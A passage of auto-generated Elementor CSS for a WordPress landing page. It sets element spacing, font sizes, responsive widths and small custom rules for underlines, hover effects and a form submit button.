.elementor-element.elementor-element-886ee5d{text-align:center;z-index:0;}.elementor-4213 .elementor-element.elementor-element-886ee5d .elementor-heading-title{font-size:4vw;line-height:1rem;letter-spacing:2px;}.elementor-4213 .elementor-element.elementor-element-886ee5d > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-1ed67c7{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-9b0a5d4{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-ff8f0d8{text-align:left;top:-32px;}.elementor-4213 .elementor-element.elementor-element-ff8f0d8 .elementor-heading-title{font-size:55px;letter-spacing:-1.8px;-webkit-text-stroke-width:1px;stroke-width:1px;}body:not(.rtl) .elementor-4213 .elementor-element.elementor-element-ff8f0d8{left:10px;}body.rtl .elementor-4213 .elementor-element.elementor-element-ff8f0d8{right:10px;}.elementor-4213 .elementor-element.elementor-element-2d6cbcc{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--padding-top:3rem;--padding-bottom:2rem;--padding-left:2rem;--padding-right:2rem;}.elementor-4213 .elementor-element.elementor-element-4d699e7{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-258ec68{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-4213 .elementor-element.elementor-element-c42cd1c{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-cd4086c{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-925f813{text-align:left;top:-32px;}.elementor-4213 .elementor-element.elementor-element-925f813 .elementor-heading-title{font-size:55px;letter-spacing:-1.8px;-webkit-text-stroke-width:1px;stroke-width:1px;}body:not(.rtl) .elementor-4213 .elementor-element.elementor-element-925f813{right:25px;}body.rtl .elementor-4213 .elementor-element.elementor-element-925f813{left:25px;}.elementor-4213 .elementor-element.elementor-element-4f2ec82{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--padding-top:3rem;--padding-bottom:2rem;--padding-left:2rem;--padding-right:2rem;}.elementor-4213 .elementor-element.elementor-element-132e7df{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-6cf3ab2{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-4213 .elementor-element.elementor-element-4e856af{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-e5680a7{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-70e515b{text-align:left;top:-32px;}.elementor-4213 .elementor-element.elementor-element-70e515b .elementor-heading-title{font-size:55px;letter-spacing:-1.8px;-webkit-text-stroke-width:1px;stroke-width:1px;}body:not(.rtl) .elementor-4213 .elementor-element.elementor-element-70e515b{left:10px;}body.rtl .elementor-4213 .elementor-element.elementor-element-70e515b{right:10px;}.elementor-4213 .elementor-element.elementor-element-32a0334{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--padding-top:3rem;--padding-bottom:2rem;--padding-left:2rem;--padding-right:2rem;}.elementor-4213 .elementor-element.elementor-element-05c6328{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-2388034{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-4213 .elementor-element.elementor-element-e4f6e3f{--margin-top:0;--margin-bottom:0;--margin-left:auto;--margin-right:auto;--padding-top:2rem;--padding-bottom:2rem;--padding-left:2rem;--padding-right:2rem;}.elementor-4213 .elementor-element.elementor-element-b6b52a1{--content-width:93%;}.elementor-4213 .elementor-element.elementor-element-6de2667{text-align:center;}.elementor-4213 .elementor-element.elementor-element-6de2667 .elementor-heading-title{font-size:6vw;line-height:1.4em;letter-spacing:0px;}.elementor-4213 .elementor-element.elementor-element-6de2667 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-e338707{text-align:center;z-index:0;}.elementor-4213 .elementor-element.elementor-element-e338707 .elementor-heading-title{font-size:4vw;line-height:1rem;letter-spacing:2px;}.elementor-4213 .elementor-element.elementor-element-e338707 > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-d19ca1b{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-3aae7ff{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0rem;--padding-bottom:0rem;--padding-left:3rem;--padding-right:3rem;}.elementor-4213 .elementor-element.elementor-element-4f42091 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-d5778bc{--margin-top:-42px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-f33edc9{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-4e34548{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:40px;}.elementor-4213 .elementor-element.elementor-element-5f9b26b{--width:207.219px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-4213 .elementor-element.elementor-element-ebd5144{text-align:left;}.elementor-4213 .elementor-element.elementor-element-ebd5144 .elementor-heading-title{font-size:3.7vw;letter-spacing:0.9px;}.elementor-4213 .elementor-element.elementor-element-57fa93d{--margin-top:-12px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-732332b{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:40px;}.elementor-4213 .elementor-element.elementor-element-64cb0e8{--width:207.219px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-4213 .elementor-element.elementor-element-1270e20{text-align:left;}.elementor-4213 .elementor-element.elementor-element-1270e20 .elementor-heading-title{font-size:3.7vw;letter-spacing:0.9px;}.elementor-4213 .elementor-element.elementor-element-11e2892{font-size:3vw;}.elementor-4213 .elementor-element.elementor-element-61391af{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0rem;--padding-bottom:0rem;--padding-left:3rem;--padding-right:3rem;}.elementor-4213 .elementor-element.elementor-element-f299d41 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-a280ce6{--margin-top:-42px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-57909e0{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-e77a202{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:40px;}.elementor-4213 .elementor-element.elementor-element-2d59dd3{--width:207.219px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-4213 .elementor-element.elementor-element-7a3e136{text-align:left;}.elementor-4213 .elementor-element.elementor-element-7a3e136 .elementor-heading-title{font-size:3.7vw;letter-spacing:0.9px;}.elementor-4213 .elementor-element.elementor-element-42f86a2{--margin-top:-12px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-4b2622e{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:40px;}.elementor-4213 .elementor-element.elementor-element-1c01cc2{--width:207.219px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-4213 .elementor-element.elementor-element-c88b2d3{text-align:left;}.elementor-4213 .elementor-element.elementor-element-c88b2d3 .elementor-heading-title{font-size:3.7vw;letter-spacing:0.9px;}.elementor-4213 .elementor-element.elementor-element-f83f5e5{font-size:3vw;}.elementor-4213 .elementor-element.elementor-element-0c8cf5f{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0rem;--padding-bottom:0rem;--padding-left:3rem;--padding-right:3rem;}.elementor-4213 .elementor-element.elementor-element-0454eaa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-8fd6650{--margin-top:-42px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-99a9262{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-3711b24{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:40px;}.elementor-4213 .elementor-element.elementor-element-fce4eea{--width:207.219px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-4213 .elementor-element.elementor-element-3939bbe{text-align:left;}.elementor-4213 .elementor-element.elementor-element-3939bbe .elementor-heading-title{font-size:3.7vw;letter-spacing:0.9px;}.elementor-4213 .elementor-element.elementor-element-3f0587f{--margin-top:-12px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-8e42bd1{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:40px;}.elementor-4213 .elementor-element.elementor-element-90b69f0{--width:207.219px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-4213 .elementor-element.elementor-element-6f90d24{text-align:left;}.elementor-4213 .elementor-element.elementor-element-6f90d24 .elementor-heading-title{font-size:3.7vw;letter-spacing:0.9px;}.elementor-4213 .elementor-element.elementor-element-65bab33{font-size:3vw;}.elementor-4213 .elementor-element.elementor-element-c80a985{--spacer-size:10px;}.elementor-4213 .elementor-element.elementor-element-3f5fff3{--margin-top:0;--margin-bottom:0;--margin-left:auto;--margin-right:auto;--padding-top:2rem;--padding-bottom:2rem;--padding-left:2rem;--padding-right:2rem;}.elementor-4213 .elementor-element.elementor-element-c063b80{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:1rem;--padding-bottom:1rem;--padding-left:0rem;--padding-right:0rem;}.elementor-4213 .elementor-element.elementor-element-973e511{text-align:center;}.elementor-4213 .elementor-element.elementor-element-973e511 .elementor-heading-title{font-size:3.7vw;line-height:1.7em;}.elementor-4213 .elementor-element.elementor-element-973e511 > .elementor-widget-container{margin:0px 0px -4px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-2993db4{text-align:center;}.elementor-4213 .elementor-element.elementor-element-2993db4 .elementor-heading-title{font-size:0.7rem;line-height:1.4em;}.elementor-4213 .elementor-element.elementor-element-2993db4 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-f561bf3{text-align:center;}.elementor-4213 .elementor-element.elementor-element-f561bf3 .elementor-heading-title{font-size:0.7rem;line-height:1.4em;}.elementor-4213 .elementor-element.elementor-element-f561bf3 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 15px 0px 15px;}.elementor-4213 .elementor-element.elementor-element-222c53d{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0rem;--padding-bottom:0rem;--padding-left:0rem;--padding-right:0rem;}.elementor-4213 .elementor-element.elementor-element-ec38bb4{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;top:37px;}body:not(.rtl) .elementor-4213 .elementor-element.elementor-element-ec38bb4{left:70px;}body.rtl .elementor-4213 .elementor-element.elementor-element-ec38bb4{right:70px;}.elementor-4213 .elementor-element.elementor-element-d86c034{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-4213 .elementor-element.elementor-element-050a027{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0rem;--padding-bottom:0rem;--padding-left:3rem;--padding-right:3rem;}.elementor-4213 .elementor-element.elementor-element-bfc3084{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-4213 .elementor-element.elementor-element-44af8df{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-4213 .elementor-element.elementor-element-8fed120{--padding-top:0px;--padding-bottom:10px;--padding-left:24px;--padding-right:24px;}.elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button{font-size:3.8vw;}.elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button:hover{margin:0px 1px 0px 1px;}.elementor-4213 .elementor-element.elementor-element-b5dcc3a{--spacer-size:0.1rem;}.elementor-4213 .elementor-element.elementor-element-d1ec1a1{--margin-top:0;--margin-bottom:0;--margin-left:auto;--margin-right:auto;--padding-top:0rem;--padding-bottom:0rem;--padding-left:2rem;--padding-right:2rem;}.elementor-4213 .elementor-element.elementor-element-c9cbfb1{--content-width:93%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-abafac6{text-align:center;}.elementor-4213 .elementor-element.elementor-element-abafac6 .elementor-heading-title{font-size:6vw;line-height:1.4em;letter-spacing:0px;}.elementor-4213 .elementor-element.elementor-element-abafac6 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-27ad5e8{text-align:center;z-index:0;}.elementor-4213 .elementor-element.elementor-element-27ad5e8 .elementor-heading-title{font-size:4vw;line-height:1rem;letter-spacing:2px;}.elementor-4213 .elementor-element.elementor-element-27ad5e8 > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-c9b2a07{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-355a3de{text-align:center;font-size:3.3vw;line-height:1.5em;letter-spacing:0rem;}.elementor-4213 .elementor-element.elementor-element-09d3e80{--margin-top:0;--margin-bottom:0;--margin-left:auto;--margin-right:auto;--padding-top:0rem;--padding-bottom:2rem;--padding-left:2rem;--padding-right:2rem;}.elementor-4213 .elementor-element.elementor-element-1c51ee0{--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:1rem;--padding-bottom:1rem;--padding-left:1rem;--padding-right:1rem;}.elementor-4213 .elementor-element.elementor-element-1058162 .ekit_wpForms_container .wpforms-field label{font-size:3vw;}.elementor-4213 .elementor-element.elementor-element-1058162 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-14f577e{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-3821b1d{--margin-top:0;--margin-bottom:0;--margin-left:auto;--margin-right:auto;--padding-top:0rem;--padding-bottom:0rem;--padding-left:2rem;--padding-right:2rem;}.elementor-4213 .elementor-element.elementor-element-42a79bd{--content-width:93%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-70acf21{text-align:center;}.elementor-4213 .elementor-element.elementor-element-70acf21 .elementor-heading-title{font-size:6vw;line-height:1.4em;letter-spacing:0px;}.elementor-4213 .elementor-element.elementor-element-70acf21 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-9b082b5{text-align:center;z-index:0;}.elementor-4213 .elementor-element.elementor-element-9b082b5 .elementor-heading-title{font-size:4vw;line-height:1rem;letter-spacing:2px;}.elementor-4213 .elementor-element.elementor-element-9b082b5 > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-265891e6 > .elementor-background-overlay{opacity:1;}.elementor-4213 .elementor-element.elementor-element-265891e6{padding:0px 0px 40px 0px;}.elementor-4213 .elementor-element.elementor-element-2bc34acb{margin-top:-20px;margin-bottom:0px;}.elementor-4213 .elementor-element.elementor-element-6b51312d .elementor-accordion-title{font-size:1rem;}.elementor-4213 .elementor-element.elementor-element-ecb58c7{padding:40px 0px 40px 0px;}.elementor-4213 .elementor-element.elementor-element-634b7f5 .elementor-accordion-title{font-size:1rem;}.elementor-4213 .elementor-element.elementor-element-1ac9751 .elementor-accordion-title{font-size:1rem;}}@media(min-width:768px){.elementor-4213 .elementor-element.elementor-element-06f5c1c{--width:117.654%;}.elementor-4213 .elementor-element.elementor-element-22f3d03{--width:100%;}.elementor-4213 .elementor-element.elementor-element-5a8e89a{--width:117.654%;}.elementor-4213 .elementor-element.elementor-element-c22427f{--content-width:100%;}.elementor-4213 .elementor-element.elementor-element-00ced31{--width:48.794%;}.elementor-4213 .elementor-element.elementor-element-a419be1{--content-width:100%;}.elementor-4213 .elementor-element.elementor-element-a8e0bcb{--content-width:100%;}.elementor-4213 .elementor-element.elementor-element-4003cae{--width:117.654%;}.elementor-4213 .elementor-element.elementor-element-7dd703c{--content-width:100%;}.elementor-4213 .elementor-element.elementor-element-c38a719{--content-width:100%;}.elementor-4213 .elementor-element.elementor-element-f129af9{--width:100%;}.elementor-4213 .elementor-element.elementor-element-e60e130{--content-width:1270px;}.elementor-4213 .elementor-element.elementor-element-30299f8{--width:100%;}.elementor-4213 .elementor-element.elementor-element-701929f{--width:60%;}.elementor-4213 .elementor-element.elementor-element-beea0af{--content-width:100%;}.elementor-4213 .elementor-element.elementor-element-163a55a{--width:100%;}.elementor-4213 .elementor-element.elementor-element-4a7c84f{--content-width:1140px;}.elementor-4213 .elementor-element.elementor-element-6d65084{--width:150%;}.elementor-4213 .elementor-element.elementor-element-26dbd27{--content-width:100%;}.elementor-4213 .elementor-element.elementor-element-a26f3c6{--content-width:1100px;}.elementor-4213 .elementor-element.elementor-element-0c906cb{--width:35%;}.elementor-4213 .elementor-element.elementor-element-014601d{--content-width:1250px;}.elementor-4213 .elementor-element.elementor-element-bc221af{--content-width:100%;}.elementor-4213 .elementor-element.elementor-element-b6b52a1{--content-width:100%;}.elementor-4213 .elementor-element.elementor-element-5f9b26b{--width:109.69%;}.elementor-4213 .elementor-element.elementor-element-64cb0e8{--width:109.69%;}.elementor-4213 .elementor-element.elementor-element-2d59dd3{--width:110.066%;}.elementor-4213 .elementor-element.elementor-element-1c01cc2{--width:110.078%;}.elementor-4213 .elementor-element.elementor-element-fce4eea{--width:110.078%;}.elementor-4213 .elementor-element.elementor-element-90b69f0{--width:110.066%;}.elementor-4213 .elementor-element.elementor-element-a590d94{--content-width:1250px;}.elementor-4213 .elementor-element.elementor-element-c9cbfb1{--content-width:100%;}.elementor-4213 .elementor-element.elementor-element-c9b2a07{--width:100%;}.elementor-4213 .elementor-element.elementor-element-09d3e80{--content-width:880px;}.elementor-4213 .elementor-element.elementor-element-1c51ee0{--content-width:680px;}.elementor-4213 .elementor-element.elementor-element-42a79bd{--content-width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4213 .elementor-element.elementor-element-a8e0bcb{--content-width:100%;}.elementor-4213 .elementor-element.elementor-element-4003cae{--width:100%;}.elementor-4213 .elementor-element.elementor-element-7dd703c{--content-width:100%;}.elementor-4213 .elementor-element.elementor-element-428aecd{--width:100%;}.elementor-4213 .elementor-element.elementor-element-e06b2df{--width:100%;}.elementor-4213 .elementor-element.elementor-element-6d65084{--width:168.628%;}.elementor-4213 .elementor-element.elementor-element-0c906cb{--width:35%;}.elementor-4213 .elementor-element.elementor-element-5814131{--content-width:100%;}.elementor-4213 .elementor-element.elementor-element-bc221af{--content-width:100%;}.elementor-4213 .elementor-element.elementor-element-4d699e7{--content-width:100%;}.elementor-4213 .elementor-element.elementor-element-132e7df{--content-width:100%;}.elementor-4213 .elementor-element.elementor-element-05c6328{--content-width:100%;}.elementor-4213 .elementor-element.elementor-element-b6b52a1{--content-width:100%;}.elementor-4213 .elementor-element.elementor-element-c9cbfb1{--content-width:100%;}.elementor-4213 .elementor-element.elementor-element-c9b2a07{--width:100%;}.elementor-4213 .elementor-element.elementor-element-42a79bd{--content-width:100%;}}@media(min-width:1025px){.elementor-4213 .elementor-element.elementor-element-265891e6:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-265891e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}/* Start custom CSS for heading, class: .elementor-element-1e931b7 */.MVtextO {
    color: #f8af16;
}
.MVtextLB {
    color: #46a1ab;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-20d6def */.underY {
  border-bottom: solid 3px #f8af16;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-4b7bf66 */.underY {
  border-bottom: solid 3px #f8af16;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-e9a0e3f */.page-id-4213 a:hover,
.page-id-4213 a:hover img,
.page-id-4213 button:hover {
    opacity: 0.7;
}
#lpid-btn-orange a:hover,
.lpclass-fv-cv-btn a:hover,
.lpclass-fv-cv-btn a:hover img {
    opacity: 1!important;
}/* End custom CSS */
/* Start custom CSS for premium-media-wheel, class: .elementor-element-6ebbfbc */.premium-adv-carousel__items .premium-adv-carousel__item-outer-wrapper:first-child {
    right: 16px!important;
}
.premium-adv-carousel__items .premium-adv-carousel__item-outer-wrapper:last-child {
    right: -16px!important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-a8a5e5e */.underBL {
  border-bottom: solid 3px #325359;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-c42f6db */.underBL {
  border-bottom: solid 3px #325359;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-0f13471 */.underBL {
  border-bottom: solid 3px #325359;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-2db58c3 */.interview_img {
    width: 45%;
    margin-right: 5px;
}
.interview_text {
  margin-bottom: 10px;   
}
.interview_text_title {
    font-weight: bold;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-cb312e5 */.interview_img {
    width: 45%;
    margin-right: 5px;
}
.interview_text {
  margin-bottom: 10px;   
}
.interview_text_title {
    font-weight: bold;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-99242d9 */.underBL {
  border-bottom: solid 3px #325359;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-886ee5d */.underBL {
  border-bottom: solid 3px #325359;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-6de2667 */.underBL {
  border-bottom: solid 3px #325359;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-e338707 */.underBL {
  border-bottom: solid 3px #325359;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-abafac6 */.underBL {
  border-bottom: solid 3px #325359;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-27ad5e8 */.underBL {
  border-bottom: solid 3px #325359;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-bd601a6 */.wpforms-submit-container {
    text-align: center;
}

.lpid-form-input-btn {
    background-color: #84c4ce!important;
    border: 0!important;
    color: #fff!important;
    /* font-size: 1em; */
    /* font-family: inherit; */
    /* padding: 10px 15px; */
    width: 200px!important;
    border-radius: 20px!important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-70acf21 */.underBL {
  border-bottom: solid 3px #325359;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-9b082b5 */.underBL {
  border-bottom: solid 3px #325359;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-ecb58c7 */.elementor-tab-content p {
    color: #000!important;
    font-weight: bold!important;
}/* End custom CSS */
.elementor-4668 .elementor-element.elementor-element-efa6da9{--display:flex;--min-height:0px;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-4668 .elementor-element.elementor-element-efa6da9:not(.elementor-motion-effects-element-type-background), .elementor-4668 .elementor-element.elementor-element-efa6da9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4668 .elementor-element.elementor-element-efa6da9, .elementor-4668 .elementor-element.elementor-element-efa6da9::before{--border-transition:0.3s;}.elementor-4668 .elementor-element.elementor-element-66e554c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:2px 2px;--flex-wrap:nowrap;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-4668 .elementor-element.elementor-element-66e554c.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4668 .elementor-element.elementor-element-d1ba7eb{--display:flex;--gap:0px 0px;--flex-wrap:nowrap;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-4668 .elementor-element.elementor-element-fdf6469 img{width:100px;max-width:80px;height:80px;}.elementor-4668 .elementor-element.elementor-element-fdf6469 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4668 